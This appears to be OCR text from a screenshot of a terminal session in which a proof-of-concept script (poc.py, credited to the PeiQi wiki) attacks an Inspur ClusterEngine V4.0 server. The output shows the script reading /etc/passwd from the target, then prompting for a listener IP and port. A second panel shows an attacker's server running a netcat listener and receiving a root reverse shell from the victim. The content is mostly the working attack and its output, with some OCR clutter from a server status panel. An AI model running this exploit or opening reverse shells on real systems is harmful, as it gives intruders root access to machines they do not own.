 Cmder
(root DESKTOP-GSG4F7H)-[/tmp]
# python3 poc.py
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Github : https://github.com/PeiQi0
+ 公众号 : PeiQi文库
+ Version: 浪潮ClusterEngineV4.0
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+ IP >>> xxx.xxx.xxx.xxx:9999
+ PORT >>> 9999
+------------------------------------------
Please input Attack Url
Url >>> https://1
[o] 目标 https:// 可能存在漏洞, 响应为:root:x:0:0:root:/root:/bin/bash
请输入监听IP >>> 8
请输入监听PORT >>> 9999
FinalShell 3.7.6
同步状态
IP 复制
运行 20 天
负载 0.08, 0.11, 0.13
CPU 5%
内存 46% 837M/1.8G
交换 0% 0/0
内存 CPU 命令
5.8M 0.3 sshd
398.3M 0.3 java
15.4M 0.3 barad_agent
55.9M 0.3 YDService
8K 3K eth0
9K
6K
3K
1
[root@VM-0-16-centos ~]# nc -lvvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from
Ncat: Connection from :45098.
bash: no job control in this shell
[root@mu01 /]#